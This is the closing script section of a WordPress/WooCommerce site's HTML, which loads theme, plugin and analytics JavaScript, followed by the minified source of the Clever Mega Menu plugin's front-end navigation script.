<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/woocommerce.min.js?ver=6.6.4" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" id="front_end_js-js-extra">
/* <![CDATA[ */
var blnotifier_front_end = {"show_in_console":"","admin_dir":"wp-admin","scan_header":"","scan_footer":"","elements":{"a":"href","iframe":"src","img":"src"},"nonce":"aab313daca","ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/broken-link-notifier/includes/js/results-front.js?ver=1.1.3" id="front_end_js-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/accordion/js/accordion-active.js?ver=6.6.4" id="htmegavc-vaccordion-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/countdown/js/countdown-active.js?ver=6.6.4" id="jquery-countdown-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/counter/js/counterup-active.js?ver=6.6.4" id="htmegavc-counterup-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/yolo-before-after/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/slider-thumb-gallery/js/thumbgallery-active.js?ver=6.6.4" id="thumbgallery-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/google-map/js/map-active.js?ver=6.6.4" id="htmegavc_google_map_active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/js/beerslider-active.js?ver=6.6.4" id="htmegavc-beerslider-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-masonry/js/image-masonry-active.js?ver=6.6.4" id="htmegavc-image-masonry-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/js/lightbox-active.js?ver=6.6.4" id="htmegavc-lightbox-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/js/popover-active.js?ver=6.6.4" id="htmegavc-popover-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easy-pie-chart/jquery-easy-pie-chart.js?ver=6.6.4" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/js/testimonial-active.js?ver=6.6.4" id="htmegavc-testimonial-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/js/tooltip-active.js?ver=6.6.4" id="htmegavc-tooltip-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/js/video-player-active.js?ver=6.6.4" id="htmegavc-video-player-active-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/privovision.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LetfLodAAAAAM6mHhqkC1aVnwSyfc8TxsEvAxzd","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.6.4" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236094399\",\"post\":\"20765\",\"tz\":\"4\",\"srv\":\"privovision.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "236094399", "20765" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1" id="clever-mega-menu-js"></script>
<script type="text/javascript" id="clever-mega-menu-js-after">
/* <![CDATA[ */
$('.cmm-item > .cmm-nav-link > span').click(function(){ $('.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container').hide(); $(this).next().show(); });
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.1" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript" defer src="https://privovision.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://privovision.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js?ver=1.0.1
body_size: 1308
content:
function clever_sub_menu_width(e){var t=e.outerWidth();return t>jQuery(window).width()&&(t=jQuery(window).width()),t}window.clevermenu={},function(e,t){e=e||{},t.extend(e,{options:{vmenu_sub_width_default:600,break_point:992,selector:{megaMenuSelector:".cmm",subMegaMenuContainerSelector:".cmm-content-container",subMegaMenuWrapperSelector:".cmm-content-wrapper"}},MegaMenu:{init:function(){t(e.options.selector.megaMenuSelector).each(function(){var n=t(this).data("options");(isNaN(n.breakPoint)||n.breakPoint<=0)&&(n.breakPoint=e.options.break_point),e.MegaMenu.build(t(this)),t(window).width()<n.breakPoint&&e.MegaMenu.mobile(t(this))})},build:function(n){var a=n.data("options");t("li.cmm-mega",n).each(function(){var o=t(this),s=t(this).data("settings"),i=t(e.options.selector.subMegaMenuContainerSelector,t(this)),r=t(n).offset();t(this).offset();switch((isNaN(s.width)||s.width<=0)&&(s.width=clever_sub_menu_width(n)),s.width>0&&"full"!=s.layout&&i.width(s.width),s.layout){case"center":i.css({left:-((s.width-o.width())/2)+"px",right:"auto"});break;case"full":var l=clever_sub_menu_width(n);if(n.parents(a.parentSelector).length&&(l=clever_sub_menu_width(n.parents(a.parentSelector))),t(a.parentSelector).length)var c=t(a.parentSelector).offset();else var c=r;i.parent().css({position:"static"}),l>n.outerWidth()?i.css({width:l,left:-(r.left-c.left)+"px"}):i.css({width:n.outerWidth()})}})},mobile:function(e){var n=t("<button />",{class:"cmm-dropdown-toggle","aria-pressed":!1}).append('<i class="dashicons dashicons-arrow-down"></i>');e.find(".menu-item-has-children button").remove(),e.find(".menu-item-has-children > a").after(n),e.find(".current-menu-ancestor > button").addClass("clever-toggled-on").attr("aria-pressed","true"),e.find(".current-menu-ancestor > .sub-menu").addClass("clever-toggled-on"),e.find(".cmm-dropdown-toggle").on("click",function(e){var n=t(this);e.preventDefault(),n.toggleClass("clever-toggled-on"),n.next(".children, .sub-menu, .cmm-sub-container, .cmm-content-container").toggleClass("clever-toggled-on"),n.attr("aria-pressed","false"===n.attr("aria-pressed")?"true":"false")})}}})}.apply(this,[window.clevermenu,jQuery]),function(e,t){"use strict";function n(){"undefined"!=typeof e.MegaMenu&&e.MegaMenu.init()}t(document).ready(function(){n()}),t(window).resize(function(){n()})}.apply(this,[window.clevermenu,jQuery]),function(e){var t=e(".cmm-container");t.each(function(){function t(){"none"!=e(".cmm-toggle").css("display")?(r.hasClass("toggled-on")?r.attr("aria-pressed","true"):r.attr("aria-pressed","false"),o.hasClass("toggled-on")?o.attr("aria-expanded","true"):o.attr("aria-expanded","false")):(r.removeAttr("aria-pressed"),o.removeAttr("aria-expanded"),r.removeAttr("aria-controls"))}var n=e(this).find(".cmm"),a=e(this).attr("id"),o=e("#"+a),s=n.data("mobile"),i=e(this).parent();""!=s.toggleWrapper&&e(s.toggleWrapper).length&&e(this).closest(s.toggleWrapper).length&&!e(this).is(e(s.toggleWrapper))&&(i=e(this).closest(s.toggleWrapper)),"0"===s.toggleDisable&&i.prepend('<div id="'+a+'-toggle" class="'+a+'-toggle cmm-toggle-wrapper"><button class="cmm-toggle" aria-controls="'+s.ariaControls+'" aria-pressed="false"><span class="toggle-icon-open '+s.toggleIconOpen+'"></span><span class="toggle-icon-close '+s.toggleIconClose+'"></span><span class="toggle-text">'+s.toggleMenuText+"</span></button></div>");var r=i.find("#"+a+"-toggle").children(".cmm-toggle");!function(){r.length&&(r.attr("aria-pressed","false"),o.attr("aria-expanded","false"),r.on("click",function(){var t=e(this).parent();e(".cmm-toggle").each(function(){var n=e("#"+e(this).attr("aria-controls")).parent();t.is(e(this).parent())?(e(this).add(o).toggleClass("toggled-on"),e(this).attr("aria-pressed","false"===o.attr("aria-expanded")?"true":"false"),o.attr("aria-expanded","true"===e(this).attr("aria-pressed")?"true":"false")):e(this).add(n).removeClass("toggled-on")})}))}(),function(){function t(){"none"===e(".cmm-toggle").css("display")?(e(document.body).on("touchstart",function(t){e(t.target).closest(".cmm-container li").length||e(".cmm-container li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart",function(t){var n=e(this).parent("li");n.hasClass("focus")||(t.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart")}o.length&&o.children().length&&("ontouchstart"in window&&(e(window).on("resize",t),t()),o.find("a").on("focus blur",function(){e(this).parents(".menu-item, .page_item").toggleClass("focus")}))}(),e(document).ready(function(){e(window).on("load",t),e(window).on("resize",t)})})}(jQuery);
